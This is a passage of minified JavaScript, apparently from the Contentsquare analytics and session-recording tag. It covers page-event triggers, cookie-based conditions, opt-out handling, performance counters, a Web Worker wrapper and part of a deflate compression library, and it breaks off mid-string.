ee{constructor(){super(...arguments),this.Tt=!0,this.Yg=!1}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.G=new _e((t,e)=>{this.R(t,e)})}onStart(){this.Tt&&(this.G.observe(this.args.selector),this.Yg=!0)}onStop(){this.Tt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){this.Yg?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),uw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.Y=new _e(t=>this.iT(t)),this.V=new de(t=>this.nT(t))}onStart(){this.Tt&&(this.cc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.V.observe())}onStop(){this.Tt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.V.disconnect())}iT(t){new Set(t).forEach(e=>this.rT(e))}nT(t){let e=Wo(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.oT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}rT(t){t[this.cc]=!0}oT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.cc]&&(st.isConnected(i)?Zt.call(i,this.args.selector)||delete i[this.cc]:delete i[this.cc],csArray.prototype.push.call(e,i))}),e}}return s})(),dw=(()=>{class s extends ee{constructor(){super(...arguments),this.lc=!0}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)||!ce.isSupported()){this.lc=!1;return}this.xt=new ce({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new _e(t=>this.bu(t),{closest:!0})}bu(t){for(let e of t)this.xt.observe(e)}Au(t,e){if(this.isStarted&&e===Vs.VisibleInViewPort){let i=yi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.lc=!1)}}onStart(){this.lc&&(this.xt.start((t,e)=>this.Au(t,e)),this.Y.observe(this.args.selector))}onStop(){this.lc&&(this.xt.stop(),this.Y.disconnect())}}return s})(),fw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.mi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return X(t)?R(t.selector):!1}submitListener({target:t}){pt(t)&&Ie(t)&&Zt.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Ht(this.args.selector)||(this.Tt=!1)}onStart(){this.Tt&&Et(this.wi,this.mi)}onStop(){this.Tt&&vt(this.wi,this.mi)}}return V([P("submitListener"),ft()],s.prototype,"submitListener",null),s})(),pw=(()=>{class s extends ee{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!X(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this.wi)}onStop(){vt(this.wi)}}return V([P("hashChangedListener"),ft()],s.prototype,"hashChangedListener",null),s})(),gw=(()=>{class s{static aT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}tt.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.aT();s.So===null&&he(t==null?void 0:t.pushState)&&(s.So=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s.Xg("pushstate",e)}})),s.wo===null&&he(t==null?void 0:t.replaceState)&&(s.wo=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s.Xg("replacestate",e)}}))}static Dr(t){var e,i;s.De.add(t),s.De.size===1&&((s.So===null||s.wo===null)&&s.Ru(),(e=s.So)===null||e===void 0||e.activate(),(i=s.wo)===null||i===void 0||i.activate(),Et(s.Kg),Et(s.Jg))}static xr(t){var e,i;s.De.delete(t),s.De.size===0&&((e=s.So)===null||e===void 0||e.deactivate(),(i=s.wo)===null||i===void 0||i.deactivate(),vt(s.Kg),vt(s.Jg))}static Xg(t,e){let i={type:t,state:e[0]};R(e[2])&&(i.url=e[2]),s.Bn(i)}static popstateListener(t){s.Bn({type:"popstate",state:t.state})}static hashchangeListener(t){s.Bn({type:"hashchange",state:null,url:t.newURL})}static Bn(t){csArray.prototype.forEach.call(Pe(s.De),e=>{e(t)})}constructor(t){this.R=t}observe(){s.Dr(this.R)}disconnect(){s.xr(this.R)}}return s.So=null,s.wo=null,s.Kg={boundElement:K,type:"popstate",listener:n=>s.popstateListener(n)},s.Jg={boundElement:K,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.De=new Set,ot([P("popstateListener"),ft()],s,"popstateListener",null),ot([P("hashchangeListener"),ft()],s,"hashchangeListener",null),s})(),mw=(()=>{class s extends ee{validateArgs(t){if(X(t)){let e=R(t.useDebounce),i=t.useDebounce==="yes"?St(t==null?void 0:t.window):!0,r=R(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.le=Wi(()=>{this.onEventCallback()},this.args.window):this.le=this.onEventCallback,this.G=new gw(t=>this.cT(t))}Qg(){return window.location.href}cT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Qg();this.Zg!==r&&(this.Zg=r,this.le())}onStart(){this.Zg=this.Qg(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),yw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.tm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.em={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){Ht(this.args.selector)||(this.Tt=!1)}mouseleaveListener({target:t}){pt(t)&&Ie(t)&&t[this.hc]&&delete t[this.hc]}mouseoverListener({target:t}){if(pt(t)&&Ie(t)){let e=yi(t,this.args.selector);e!==null&&!e[this.hc]&&(e[this.hc]=!0,this.onEventCallback({element:e}))}}onStart(){this.Tt&&(this.hc=csSymbol("Hovered"),Et(this.em,!0),Et(this.tm,!0))}onStop(){this.Tt&&(vt(this.tm),vt(this.em))}}return V([P("mouseleaveListener"),ft()],s.prototype,"mouseleaveListener",null),V([P("mouseoverListener"),ft()],s.prototype,"mouseoverListener",null),s})(),Ew=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(Pe(s.callbacks),e=>e(t))}static Fh(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static zr(t){s.callbacks.delete(t),s.callbacks.size===0&&vt(s.eventHandler,!1)}constructor(t){this.R=t}observe(){s.Fh(this.R)}disconnect(){s.zr(this.R)}}return s.callbacks=new Set,s.eventHandler={boundElement:K.document,type:"readystatechange",listener:s.readyStateChangeListener},ot([P("readyStateChangeListener"),ft()],s,"readyStateChangeListener",null),s})(),vw=(()=>{class s extends ee{constructor(){super(...arguments),this.Su={state:"Any"}}validateArgs(t){var e;return X(t)&&R(t.state)||(H.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.Lt=this.args.state.toLowerCase(),this.G=new Ew(()=>{this.sm(this.Lt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.sm(this.Lt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}sm(t,e){let i=s.im[e];return s.im[t]<=i}}return s.im={complete:3,interactive:2,loading:1,any:0},s})(),Sw=(()=>{class s{constructor(t,e){this.S=t,this.lT=e,this.hT={ApiErrorsMaskUrl:iy,NetworkRequestMaskUrls:Jy,ArtificialPageview:Mh,BlockAllowListForSr:my,CustomError:yy,CustomVariable:vy,DataCsEncrypt:wy,DataCsOverride:by,DynamicVariable:Ny,EcTransactionAll:Vy,EcTransactionCreate:jy,EcTransactionItemsAdd:Hy,EcTransactionSend:By,ElementUnmasking:Fy,EventTriggerRecordingPage:Wy,EventTriggerRecordingSession:Yy,PageEvent:Qy,PiiMasking:Zy,RecordingEventTrigger:tE,SetPath:eE,SetQuery:sE,SrmOnlineAssets:WS},this.Yn={AfterPageView:nw,ElementAdded:ow,ElementBecomesVisible:cw,ElementExist:hw,ElementRemoved:uw,ElementVisibility:dw,ElementClick:lw,FormSubmit:fw,HashChange:pw,HistoryChange:mw,Mouseover:yw,PageState:vw,BeforePageView:Do}}uT(t){let e=this.hT[t.name];return e?new e(this.S,t.args):(H.error(`Implementations: template ${t.name} does not exist`),null)}dT(t){var e;let i=this.Yn[t.name];if(!i)return H.error(`Implementations: trigger ${t.name} does not exist`),null;let r=(e=this.lT)===null||e===void 0?void 0:e[t.name];return new i(this.S,t.args,t.condition,r)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.uT(r);if(!o)continue;if(!o.validateArgs(o.args)){H.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.dT(l);if(!h)continue;if(!h.validateArgs(h.args)){H.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})();function ww(s){return csArray.isArray(s)?csArray.prototype.map.call(s,_h):ca(s)?[s]:csArray.from(bh(s))}function _w(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=Th(n,ww(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function bw(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function Aw(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=_w(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:bw(csString.prototype.trim.call(t[1]),e):e}var Tw=(()=>{class s{constructor(t,e,i,r){this.fT=t,this.I=i,this.Le={window,document,location,cookies:{}},this.Yn=new Set,this.pT=new Sw(e,r)}init(){Object.defineProperty(this.Le,"cookies",{get:()=>this.gT()});let t=this.pT.parse(this.fT);for(let{name:e,trigger:i,template:r}of t)i instanceof Do&&r instanceof Mh||(this.Yn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),$.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Yn.forEach(e=>{e.condition&&!Ih(e.condition,this.Le)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Yn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Yn.forEach(e=>{if(e instanceof Do){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.mT(t),r={...this.Le,...i},o=[];if(Cm(e.args)&&R(e.args.iterable)&&e.args.iterable.length>0){let c=Aw(e.args.iterable,r);if(pt(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof dn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=vo(e.args,c);l&&e.execute(l)}}gT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}mT(t){let e={...t};for(let i in e)ht(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([P()],s.prototype,"onTriggerEvent",null),s})(),Rw=(()=>{class s{constructor(t,e,i,r){this.Vs=new Tw(t,e,i,r)}init(){this.Vs.init()}onInitTracking(){this.Vs.start(!0)}onOptout(){this.Vs.stop()}onBeforeSessionRenewal(){this.Vs.stop(),this.Vs.start()}onArtificialPageViewEnd(){this.Vs.stop()}onBeforeArtificialPageView(){this.Vs.start(),this.Vs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Vs.onBeforePageView("natural")}}return s})(),Cw=["optout"];var Iw=(()=>{class s{constructor(t,e){this.S=t,this.us=e}init(){this.S.register(Cw,()=>{this.us.activate()})}}return s})(),Hi="_cs_optout",Pw=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.vt=i}get(){return this.E.cookielessTrackingEnabled?this.vt.getItem(Hi):this.O.get(Hi)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(Hi,t):this.O.set(Hi,t,hr)}}return s})(),rl="1",Ow=(()=>{class s{constructor(t,e,i){this.w=t,this.Dt=e,this.mt=i}init(){!this.isActive()&&this.yT()&&this.activate()}isActive(){return this.mt.get()===rl}activate(){this.w.emitOptout(),this.mt.set(rl)}yT(){return csString.prototype.indexOf.call(this.Dt.href,Hi)>0}}return s})(),Nw=(()=>{class s{constructor(){this.Fe=null,this.ET=1}startInterval(){this.Fe=window.csSetInterval(()=>{let t=this.ET++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){$.counters.tasks.flush(t),$.counters.longTasks.flush(t)}clear(){$.counters.tasks.reset(),$.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Fe&&(csClearInterval(this.Fe),this.Fe=null)}}return s})(),Mw=(()=>{class s{constructor(){this._o=!1,this.bo=null,this.js=new Nw}onStartTracking(){this.vT()}vT(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let r=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:r==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize;i>=0&&$.counters.downloadTime.push(i),r>=0&&$.counters.transferSize.push(r)}),$.counters.downloadTime.count>0&&$.counters.downloadTime.flush(),$.counters.transferSize.count>0&&$.counters.transferSize.flush()}nm(){let t=Ks.shadowRootsCount;t!==void 0&&$.counters.dom.add("shadow-dom",t),$.counters.mutations.flush(),$.counters.dom.flush(),$.counters.blockingTime.flush(),$.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.nm(),this.bo&&csClearTimeout(this.bo),this.js.stopInterval(),this._o=!0}onBeforeNaturalPageView(){this.nm()}onAfterNaturalPageView(t){t===ks.Natural?(this.js.flush("boot"),this.js.startInterval()):(this.bo&&csClearTimeout(this.bo),this.js.stopInterval(),this._o=!0)}onInitialDomStart(){this._o||this.js.stopInterval()}onInitialDomDone(){this._o||(this._o=!0,this.js.flush("initial-dom"),this.bo=window.csSetTimeout(()=>{this.js.flush("post-initial-dom"),this.js.startInterval()},5e3))}onOptout(){this.js.clear()}}return s})(),Dw=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),kw=(()=>{class s{constructor(){}static init(t){(!this.Cu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Cu=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.Cu.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Cu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(Dw.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;xw(s.getString("debugLog"),t)&&(r.value=function(...u){return console.log(l,...u),h.bind(this)(...u)})}}}return s})();function xw(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var Lw=(()=>{class s{constructor(t){this.ST=t,this.rm=[],this.Iu={},this.wT=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Xn().catch(o=>{tt.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Te:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.om(c,l):r?Promise.resolve(r[c]):i.om(c,[])}})}om(t,e){let i=++this.wT;return new Promise((r,o)=>{this.Iu[i]=(c,l)=>{delete this.Iu[i],c?o(c):r(l)},this.Te.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.rm,t.toString())}Xn(){try{let t=ol.toString()+`
`+csArray.prototype.join.call(this.rm,`
`)+`

const klass = (${this.ST.toString()});

${ol.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Te=new Worker(i),this.Te.addEventListener("message",r=>{var o,c,l,h,u;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){tt.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(u=(h=this.Iu)[r.data.id])===null||u===void 0||u.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Te.onerror=i=>e(new Error(i.message)),this.Te.onmessage=()=>{this.Te.onmessage=this.Te.onerror=null,t()}})}}return s})();function ol(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function ko(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,u=29,f=256,y=f+1+u,g=30,v=19,T=2*y+1,I=15,w=16,b=7,x=256,M=16,S=17,B=18,F=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),et=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Tt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Vt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),se=512,_=new Array((y+2)*2);i(_);let U=new Array(g*2);i(U);let j=new Array(se);i(j);let G=new Array(h-l+1);i(G);let gt=new Array(u);i(gt);let Dt=new Array(g);i(Dt);function ie(a,p,m,E,d){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=d,this.has_stree=a&&a.length}let fe,De,ke;function We(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let Ye=a=>a<256?j[a]:j[256+(a>>>7)],pe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},kt=(a,p,m)=>{a.bi_valid>w-m?(a.bi_buf|=p<<a.bi_valid&65535,pe(a,a.bi_buf),a.bi_buf=p>>w-a.bi_valid,a.bi_valid+=m-w):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},ne=(a,p,m)=>{kt(a,m[p*2],m[p*2+1])},Zs=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},En=a=>{a.bi_valid===16?(pe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let m=p.dyn_tree,E=p.max_code,d=p.stat_desc.static_tree,C=p.stat_desc.has_stree,A=p.stat_desc.extra_bits,N=p.stat_desc.extra_base,nt=p.stat_desc.max_length,z,Xt,is,ut,Os,ni,Mn=0;for(ut=0;ut<=I;ut++)a.bl_count[ut]=0;for(m[a.heap[a.heap_max]*2+1]=0,z=a.heap_max+1;z<T;z++)Xt=a.heap[z],ut=m[m[Xt*2+1]*2+1]+1,ut>nt&&(ut=nt,Mn++),m[Xt*2+1]=ut,!(Xt>E)&&(a.bl_count[ut]++,Os=0,Xt>=N&&(Os=A[Xt-N]),ni=m[Xt*2],a.opt_len+=ni*(ut+Os),C&&(a.static_len+=ni*(d[Xt*2+1]+Os)));if(Mn!==0){do{for(ut=nt-1;a.bl_count[ut]===0;)ut--;a.bl_count[ut]--,a.bl_count[ut+1]+=2,a.bl_count[nt]--,Mn-=2}while(Mn>0);for(ut=nt;ut!==0;ut--)for(Xt=a.bl_count[ut];Xt!==0;)is=a.heap[--z],!(is>E)&&(m[is*2+1]!==ut&&(a.opt_len+=(ut-m[is*2+1])*m[is*2],m[is*2+1]=ut),Xt--)}},ti=(a,p,m)=>{let E=new Array(I+1),d=0,C,A;for(C=1;C<=I;C++)E[C]=d=d+m[C-1]<<1;for(A=0;A<=p;A++){let N=a[A*2+1];N!==0&&(a[A*2]=Zs(E[N]++,N))}},Ti=()=>{let a,p,m,E,d,C=new Array(I+1);for(m=0,E=0;E<u-1;E++)for(gt[E]=m,a=0;a<1<<F[E];a++)G[m++]=E;for(G[m-1]=E,d=0,E=0;E<16;E++)for(Dt[E]=d,a=0;a<1<<et[E];a++)j[d++]=E;for(d>>=7;E<g;E++)for(Dt[E]=d<<7,a=0;a<1<<et[E]-7;a++)j[256+d++]=E;for(p=0;p<=I;p++)C[p]=0;for(a=0;a<=143;)_[a*2+1]=8,a++,C[8]++;for(;a<=255;)_[a*2+1]=9,a++,C[9]++;for(;a<=279;)_[a*2+1]=7,a++,C[7]++;for(;a<=287;)_[a*2+1]=8,a++,C[8]++;for(ti(_,y+1,C),a=0;a<g;a++)U[a*2+1]=5,U[a*2]=Zs(a,5);fe=new ie(_,F,f+1,y,I),De=new ie(U,et,0,g,I),ke=new ie(new Array(0),Tt,0,v,b)},vn=a=>{let p;for(p=0;p<y;p++)a.dyn_ltree[p*2]=0;for(p=0;p<g;p++)a.dyn_dtree[p*2]=0;for(p=0;p<v;p++)a.bl_tree[p*2]=0;a.dyn_ltree[x*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Sn=a=>{a.bi_valid>8?pe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},wn=(a,p,m,E)=>{Sn(a),E&&(pe(a,m),pe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},_n=(a,p,m,E)=>{let d=p*2,C=m*2;return a[d]<a[C]||a[d]===a[C]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],d=m<<1;for(;d<=a.heap_len&&(d<a.heap_len&&_n(p,a.heap[d+1],a.heap[d],a.depth)&&d++,!_n(p,E,a.heap[d],a.depth));)a.heap[m]=a.heap[d],m=d,d<<=1;a.heap[m]=E},ei=(a,p,m)=>{let E,d,C=0,A,N;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+C*2]<<8|a.pending_buf[a.d_buf+C*2+1],d=a.pending_buf[a.l_buf+C],C++,E===0?ne(a,d,p):(A=G[d],ne(a,A+f+1,p),N=F[A],N!==0&&(d-=gt[A],kt(a,d,N)),E--,A=Ye(E),ne(a,A,m),N=et[A],N!==0&&(E-=Dt[A],kt(a,E,N)));while(C<a.last_lit);ne(a,x,p)},Ts=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,d=p.stat_desc.has_stree,C=p.stat_desc.elems,A,N,nt=-1,z;for(a.heap_len=0,a.heap_max=T,A=0;A<C;A++)m[A*2]!==0?(a.heap[++a.heap_len]=nt=A,a.depth[A]=0):m[A*2+1]=0;for(;a.heap_len<2;)z=a.heap[++a.heap_len]=nt<2?++nt:0,m[z*2]=1,a.depth[z]=0,a.opt_len--,d&&(a.static_len-=E[z*2+1]);for(p.max_code=nt,A=a.heap_len>>1;A>=1;A--)Ri(a,m,A);z=C;do A=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),N=a.heap[1],a.heap[--a.heap_max]=A,a.heap[--a.heap_max]=N,m[z*2]=m[A*2]+m[N*2],a.depth[z]=(a.depth[A]>=a.depth[N]?a.depth[A]:a.depth[N])+1,m[A*2+1]=m[N*2+1]=z,a.heap[1]=z++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),ti(m,nt,a.bl_count)},Ci=(a,p,m)=>{let E,d=-1,C,A=p[0*2+1],N=0,nt=7,z=4;for(A===0&&(nt=138,z=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)C=A,A=p[(E+1)*2+1],!(++N<nt&&C===A)&&(N<z?a.bl_tree[C*2]+=N:C!==0?(C!==d&&a.bl_tree[C*2]++,a.bl_tree[M*2]++):N<=10?a.bl_tree[S*2]++:a.bl_tree[B*2]++,N=0,d=C,A===0?(nt=138,z=3):C===A?(nt=6,z=3):(nt=7,z=4))},ka=(a,p,m)=>{let E,d=-1,C,A=p[0*2+1],N=0,nt=7,z=4;for(A===0&&(nt=138,z=3),E=0;E<=m;E++)if(C=A,A=p[(E+1)*2+1],!(++N<nt&&C===A)){if(N<z)do ne(a,C,a.bl_tree);while(--N!==0);else C!==0?(C!==d&&(ne(a,C,a.bl_tree),N--),ne(a,M,a.bl_tree),kt(a,N-3,2)):N<=10?(ne(a,S,a.bl_tree),kt(a,N-3,3)):(ne(a,B,a.bl_tree),kt(a,N-11,7));N=0,d=C,A===0?(nt=138,z=3):C===A?(nt=6,z=3):(nt=7,z=4)}},Cu=a=>{let p;for(Ci(a,a.dyn_ltree,a.l_desc.max_code),Ci(a,a.dyn_dtree,a.d_desc.max_code),Ts(a,a.bl_desc),p=v-1;p>=3&&a.bl_tree[Vt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},Iu=(a,p,m,E)=>{let d;for(kt(a,p-257,5),kt(a,m-1,5),kt(a,E-4,4),d=0;d<E;d++)kt(a,a.bl_tree[Vt[d]*2+1],3);ka(a,a.dyn_ltree,p-1),ka(a,a.dyn_dtree,m-1)},Pu=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<f;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},xa=!1,Ou=a=>{xa||(Ti(),xa=!0),a.l_desc=new We(a.dyn_ltree,fe),a.d_desc=new We(a.dyn_dtree,De),a.bl_desc=new We(a.bl_tree,ke),a.bi_buf=0,a.bi_valid=0,vn(a)},La=(a,p,m,E)=>{kt(a,(r<<1)+(E?1:0),3),wn(a,p,m,!0)},Nu=a=>{kt(a,o<<1,3),ne(a,x,_),En(a)},Mu=(a,p,m,E)=>{let d,C,A=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=Pu(a)),Ts(a,a.l_desc),Ts(a,a.d_desc),A=Cu(a),d=a.opt_len+3+7>>>3,C=a.static_len+3+7>>>3,C<=d&&(d=C)):d=C=m+5,m+4<=d&&p!==-1?La(a,p,m,E):a.strategy===4||C===d?(kt(a,(o<<1)+(E?1:0),3),ei(a,_,U)):(kt(a,(c<<1)+(E?1:0),3),Iu(a,a.l_desc.max_code+1,a.d_desc.max_code+1,A+1),ei(a,a.dyn_ltree,a.dyn_dtree)),vn(a),E&&Sn(a)},Du=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(G[m]+f+1)*2]++,a.dyn_dtree[Ye(p)*2]++),a.last_lit===a.lit_bufsize-1);var ku=Ou,xu=La,Lu=Mu,Uu=Du,Vu=Nu,ju={_tr_init:ku,_tr_stored_block:xu,_tr_flush_block:Lu,_tr_tally:Uu,_tr_align:Vu},Ua=(a,p,m,E)=>{let d=a&65535|0,C=a>>>16&65535|0,A=0;for(;m!==0;){A=m>2e3?2e3:m,m-=A;do d=d+p[E++]|0,C=C+d|0;while(--A);d%=65521,C%=65521}return d|C<<16|0};let Hu=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return p},Bu=new Uint32Array(Hu());var Xe=(a,p,m,E)=>{let d=Bu,C=E+m;a^=-1;for(let A=E;A<C;A++)a=a>>>8^d[(a^p[A])&255];return a^-1},bn={2:"need dictionary",1:"stream 